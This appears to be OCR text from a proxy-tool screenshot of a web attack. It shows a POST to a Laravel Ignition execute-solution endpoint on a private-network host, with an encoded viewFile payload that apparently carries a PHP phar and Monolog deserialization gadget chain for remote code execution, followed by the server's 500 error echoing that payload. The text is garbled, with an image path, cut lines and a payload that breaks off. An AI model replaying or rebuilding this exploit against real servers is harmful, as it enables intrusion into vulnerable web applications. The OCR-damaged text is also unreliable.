 retty Raw Hex \n
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.0.121
Content-Length: 3853
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Content-Type: application/json
Origin: http://192.168.0.121
Referer: http://192.168.0.121/hello
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM;
Connection: close
{
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"name",
"viewFile":
"=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=
00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44
=00=38=00=2B=00=44=00=51=00=71=00=50=00=41=00=51=00=41=00=41=00=51=00=41=00=41=00=41=00=41=00=42=00=4
5=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=5A=00=41=00=51=00=41=00=
41=00=54=00=7A=00=6F=00=7A=00=4D=00=6A=00=6F=00=69=00=54=00=57=00=39=00=75=00=62=00=32=00=78=00=76=00
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 17 Jul 2023 14:41:58 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.30
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 15631
9
10 {
11 "message":
"file_get_contents(=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=
0=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=
0=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=71=00=50=00=41=00=51=00=41=00=41=00=41=00=51=00=41=00=
0=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=5A=00=
0=51=00=41=00=41=00=54=00=7A=00=6F=00=7A=00=4D=00=6A=00=6F=00=69=00=54=00=57=00=39=00=75=00=62=00=
0=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=62=00=47=00=56=00=79=00=58=00=46=00=
0=35=00=63=00=32=00=78=00=76=00=5A=00=31=00=56=00=6B=00=63=00=45=00=68=00=68=00=62=00=6D=00=52=00=
0=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4F=00=54=00=6F=00=69=00=
0=43=00=6F=00=41=00=63=00=32=00=39=00=6A=00=61=00=32=00=56=00=30=00=49=00=6A=00=74=00=50=00=4F=00=
0=49=00=35=00=4F=00=69=00=4A=00=4E=00=62=00=32=00=35=00=76=00=62=00=47=00=39=00=6E=00=58=00=45=00=
0=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=4A=00=63=00=51=00=6E=00=56=00=6D=00=5A=00=6D=00=56=00=
0=53=00=47=00=46=00=75=00=5A=00=47=00=78=00=6C=00=63=00=69=00=49=00=36=00=4E=00=7A=00=70=00=37=00=
0=7A=00=6F=00=78=00=4D=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=61=00=47=00=46=00=75=00=5A=00=